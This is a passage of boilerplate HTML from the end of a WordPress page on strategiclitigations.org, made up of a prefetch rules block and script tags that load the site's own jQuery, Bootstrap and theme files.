{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bootstrap-basic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://strategiclitigations.org/wp-content/themes/bootstrap-basic/js/vendor/modernizr.min.js?ver=3.6.0-20190314" id="modernizr-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://strategiclitigations.org/wp-content/themes/bootstrap-basic/js/vendor/respond.min.js?ver=1.4.2" id="respond-script-js"></script>
<![endif]-->
<!--[if lte IE 9]>
<script type="text/javascript" src="http://strategiclitigations.org/wp-content/themes/bootstrap-basic/js/vendor/html5shiv.min.js?ver=3.7.3" id="html5-shiv-script-js"></script>
<![endif]-->
<script type="text/javascript" src="http://strategiclitigations.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://strategiclitigations.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://strategiclitigations.org/wp-content/themes/bootstrap-basic/js/vendor/bootstrap.min.js?ver=3.4.1" id="bootstrap-script-js"></script>
<script type="text/javascript" src="http://strategiclitigations.org/wp-content/themes/bootstrap-basic/js/main.js?ver=1.2.6" id="main-script-js"></script>
 
    </body>
</html>
 